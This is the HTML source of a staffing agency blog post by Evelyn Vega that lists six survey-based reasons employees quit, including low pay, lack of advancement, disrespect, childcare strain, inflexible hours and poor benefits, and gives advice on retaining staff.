<li id="nav-menu-item-16209" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://www.staffingstrong.com/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16923" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.staffingstrong.com/events/month/" class=""><i class="menu_icon blank fa"></i><span>Calendar</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-ss-menu-1" class=""><li id="mobile-menu-item-16707" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/clients/" class=""><span>Clients</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/jobs/" class=""><span>Jobs</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/submit-resume/" class=""><span>Submit Resume</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/about-us/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16209" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://www.staffingstrong.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16923" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.staffingstrong.com/events/month/" class=""><span>Calendar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																				</div>
					</div>
									</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    <div class="content ">
        <div class="content_inner  ">
    			<div class="title_outer title_without_animation"    data-height="220">
		<div class="title title_size_medium  position_center " style="height:220px;background-color:#eaeaea;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:110px;height:110px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>6 Research-Backed Reasons You’re Losing Your Top Talent and How Employers Can Act Now</span></h1>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-17015" class="post-17015 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-talent tag-best-practices tag-employee-retention tag-helping-hand tag-work-culture">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="1920" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2.png 1920w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-300x169.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-1024x576.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-768x432.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-1536x864.png 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-700x394.png 700w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/09/Untitled-design-2-539x303.png 539w" sizes="(max-width: 1920px) 100vw, 1920px" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">02 Sep<meta itemprop="interactionCount" content="UserComments: 0"/></span> 6 Research-Backed Reasons You’re Losing Your Top Talent and How Employers Can Act Now</h2>
						<div class="post_info">
							<span class="time">Posted at 12:44h</span>
							in <a href="https://www.staffingstrong.com/category/business/" rel="category tag">Business</a>, <a href="https://www.staffingstrong.com/category/talent/" rel="category tag">Talent</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://www.staffingstrong.com/author/evega/">Evelyn Vega</a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/#respond" target="_self">0 Comments</a>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-17015" title="Like this">0<span>  Likes</span></a>        </div>
                <span class="dots"><i class="fa fa-square"></i></span><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.staffingstrong.com%2F6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=%26nbsp%3B+Retaining+top+talent+is+more+challenging+than+ever+since+the+Great+Resignation+started.+From+rage+quitting+to+https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.staffingstrong.com%2F6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-google-plus"></i></a></li></ul></div></div></div>    						</div>
						<p>&nbsp;</p>
<p>Retaining top talent is more challenging than ever since the Great Resignation started. From <a href="https://www.staffingstrong.com/rage-quitting-explained-and-how-to-prevent-it/">rage quitting</a> to being recruited away in a competitive market, professionals have a broad set of reasons for taking their careers elsewhere. More organizations are putting a hold on <a href="https://www.staffingstrong.com/5-reasons-to-hit-the-breaks-on-returning-to-office-requirements/">returning to in-office work</a> to offset the already palpable loss of talent. For the foreseeable future, hiring managers and recruiters alike are faced with a challenging hiring landscape with a backdrop of stunning market disruptions and the ongoing <a href="https://www.staffingstrong.com/what-the-sansdemic-is-and-how-employers-can-remain-competitive-amidst-growing-labor-shortages/">Sansdemic.</a></p>
<p>Now, a new study from a <a href="https://www.pewresearch.org/fact-tank/2022/03/09/majority-of-workers-who-quit-a-job-in-2021-cite-low-pay-no-opportunities-for-advancement-feeling-disrespected/#:~:text=The%20nation's%20%E2%80%9Cquit%20rate%E2%80%9D%20reached,quit%20their%20jobs%20last%20year">Pew Research Center Survey</a> has unlocked the insights behind why employees are quitting, so you can prevent losing your standout team members to other organizations.</p>
<p>Let’s go through the top six reasons employees are leaving jobs now, and what you can do to limit your exposure and turnover:</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>
<h4><strong>Their salary is too low.</strong></h4>
</li>
</ol>
</li>
</ol>
<p>The majority of workers who ditched their jobs, a whopping 67%, wanted higher pay. And that’s not all that surprising when you look at inflation and the staggering rise in cost of living across the country. In Phoenix, Arizona, the cost of living has been jumping by over 2% every two months. With rents, gas, and groceries reaching unprecedented highs, in the last few years, many employees are still getting paid the same amount they earned pre-pandemic. Those salaries just aren’t cutting it anymore, and the talent market agrees.</p>
<p>With the transparency available via Salary.com and GlassDoor, employees can see what their peers at other companies make and what current salary averages are in a couple of clicks. Now is a good time for managers to gauge where employees are at on compensation in 1:1 meetings and evaluate across-the-board salary increases. Employers who don’t invest more in their existing employees will have a tougher time when they have to raise compensation levels to replace them later—in addition to the cost of training and on-the-job knowledge gaps.</p>
<ol>
<li style="list-style-type: none;">
<ol start="2">
<li>
<h4><strong>There are no opportunities for advancement.</strong></h4>
</li>
</ol>
</li>
</ol>
<p>Your employees care about your business, but they’re also investing in their careers and professional growth. 63% of Pew survey respondents cited no room for advancement as their reason for calling it quits. If there is little or no room for professional advancement they will probably look to land a promotion and pay jump elsewhere. It’s important to continually balance your organizational growth with new areas for team members to take on bigger titles with more responsibility.</p>
<ol>
<li style="list-style-type: none;">
<ol start="3">
<li>
<h4><strong>They aren’t being treated with respect.</strong></h4>
</li>
</ol>
</li>
</ol>
<p>More than half, 57% of employees to be exact, are leaving because they don’t feel respected at work. It’s important to work with managers to continue growing their leadership skills and approaches. It’s also critical to address toxic team dynamics. <a href="https://www.smartsign.com/blog/costs-of-workplace-bullying/">Workplace bullying costs organizations over $350 B</a> a year and wreaks havoc on the health of victims. Having a bully or aggressor reduces productivity levels and accelerates turnover.</p>
<ol>
<li style="list-style-type: none;">
<ol start="4">
<li>
<h4><strong>They’re struggling with covering childcare.</strong></h4>
</li>
</ol>
</li>
</ol>
<p>48% of Pew Survey respondents cited struggling with balancing their working responsibilities and childcare. In recent years, working parents have taken multi-tasking to a new level, helping their kids with e-Learning from home in between conference calls or keeping younger children engaged and out of trouble. Offering greater flexibility like a four-day work week or company-covered options for healthcare can help you get ahead of this challenge before it becomes an issue. Make sure you are talking to employees about their bandwidth and hiring managers are coaching them on how to block out the time necessary for breaks and breathing room.</p>
<ol>
<li style="list-style-type: none;">
<ol start="5">
<li>
<h4><strong>They want more flexible working hours.</strong></h4>
</li>
</ol>
</li>
</ol>
<p>45% of respondents don’t have the flexibility to choose when to put in hours. With different work styles, mental health and wellness issues, jumping on Zoom calls at 7 a.m. isn’t conducive for everyone. Whether they’re struggling because of timezones, parenting responsibilities, or sleep apnea, giving people more flexibility to set their own schedules is critical as long as they’re meeting their performance metrics and still making time to make valuable team connections.</p>
<ol>
<li style="list-style-type: none;">
<ol start="6">
<li>
<h4><strong>They need better benefits.</strong></h4>
</li>
</ol>
</li>
</ol>
<p>43% of survey respondents cited a poor benefits package as one of the reasons for leaving their employer.  401k matches, Healthcare Savings Accounts, and generous PTO and parental leave are no longer just perks—they’re all expected. At Staffing strong we are happy to review your mix of benefits with you to show you where you stack up in the current job market.</p>
<p><strong><em>Have more questions? Staffing Strong has answers.</em></strong></p>
<p>At Staffing Strong, we help you navigate your hiring and retention goals with deep insights on the job landscape. Our talent specialists can help you understand what’s motivating job seekers and what levers you can use on your budget. <a href="https://www.staffingstrong.com/contact/">Contact us today</a> to schedule a consultation.</p>
<p><em>Meet the Author</em></p>
<p><a href="https://www.linkedin.com/in/evelynvega" target="_blank" rel="noopener noreferrer">Evelyn Vega</a> is the Founder and President at <i>Staffing Strong</i> and the Past President of the <i>Phoenix American Marketing Association. </i>Since 1999, she’s made her career about supporting her clients in building meaningful careers and partnering with businesses in finding quality hires. In her free time, Evelyn sits on various advisory boards and enjoys practicing on her drum set!</p>
					</div>
				</div>
			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text">
				<h5>Tags:</h5>
				<a href="https://www.staffingstrong.com/tag/best-practices/" rel="tag">best practices</a>, <a href="https://www.staffingstrong.com/tag/employee-retention/" rel="tag">employee retention</a>, <a href="https://www.staffingstrong.com/tag/helping-hand/" rel="tag">helping hand</a>, <a href="https://www.staffingstrong.com/tag/work-culture/" rel="tag">work culture</a>			</div>
		</div>
	    	</article>										</div>
										
										<div class="comment_holder clearfix" id="comments">
<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
		<!-- If comments are open, but there are no comments. -->

	 
		<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
	</div>
						
								
							


 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			
		<div id="recent-posts-9" class="widget widget_recent_entries posts_holder">
		<h5>Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.staffingstrong.com/performance-objectives-in-a-job-posting-are-crucial-for-attracting-the-right-candidates/">Performance Objectives in a Job Posting Are Crucial For Attracting the Right Candidates</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/the-power-of-listing-responsibilities-on-your-resume/">The Power of Listing Responsibilities on Your Resume</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/breakdown-the-art-of-decoding-qualifying-candidate-resumes/">Breakdown: The Art of Decoding &#038; Qualifying Candidate Resumes</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/maximizing-employee-performance-with-chatgpt-creating-effective-performance-objectives/">Maximizing Employee Performance with ChatGPT: Creating Effective Performance Objectives</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/how-to-land-your-dream-job-with-chatgpt-a-game-changing-guide/">How to Land Your Dream Job with ChatGPT: A Game-Changing Guide</a>
									</li>
					</ul>

		</div><div id="categories-8" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.staffingstrong.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.staffingstrong.com/category/career/">Career</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.staffingstrong.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.staffingstrong.com/category/recruting/">Recruting</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.staffingstrong.com/category/talent/">Talent</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


				<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #dd3333;height: 3px" class="footer_top_border "></div>
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-5" class="widget widget_text"><h5>About Staffing Strong</h5>			<div class="textwidget"><p>Staffing Strong is a marketing, digital and creative staffing agency with 20+ years experience connecting your business with the right people. We work with national clients and talent and are headquartered in Phoenix, Arizona.</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><a href="https://www.thephoenixreview.com/best-staffing-agencies-phoenix/"><img loading="lazy" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1024x1024.png" alt="" class="wp-image-17190" width="110" height="110" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-700x700.png 700w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white.png 1080w" sizes="(max-width: 110px) 100vw, 110px" /></a></figure>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-12" class="widget widget_text"><h5>Contact Us</h5>			<div class="textwidget"><p>480.646.4540<br />
info@staffingstrong.com<br />
3185 S. Price Rd.<br />
Chandler, AZ  85248<br />
	<div class="vc_empty_space"  style="height: 22px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<br />
<span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://www.facebook.com/staffingstrong' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://twitter.com/staffingstrong' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://www.linkedin.com/company/5290066?trk=prof-0-ovw-curr_pos' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-linkedin fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span></p>
</div>
		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-13" class="widget widget_text"><h5>Sign up for our Newsletter</h5>			<div class="textwidget"><p>Join our email list and receive the Staffing Strong Job Search Survival Guide PDF.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-16628 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="16628" data-name="Staffing Strong Email Signup" ><div class="mc4wp-form-fields"><p>
    <input type="text" name="FNAME" placeholder="First Name" required="">
</p>
<br/>
<p>
    <input type="text" name="LNAME" placeholder="Last Name"
    required="">
</p>
<br/>
<p>
	<input type="email" name="EMAIL" placeholder="Email Address" required />
</p>
<br/>
<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769149137" /><input type="hidden" name="_mc4wp_form_id" value="16628" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><span>&copy; Copyright 2022 Staffing Strong | Marketing, Digital | Creative. All rights reserved. Site created by <a href="http://shannonecke.com"><font color="#ffffff">Shannon Ecke Design</font></a>.</span></div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.staffingstrong.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.staffingstrong.com\/newwp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=5.9.12' id='qode-like-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.1' id='jquery-effects-slide-js'></script>
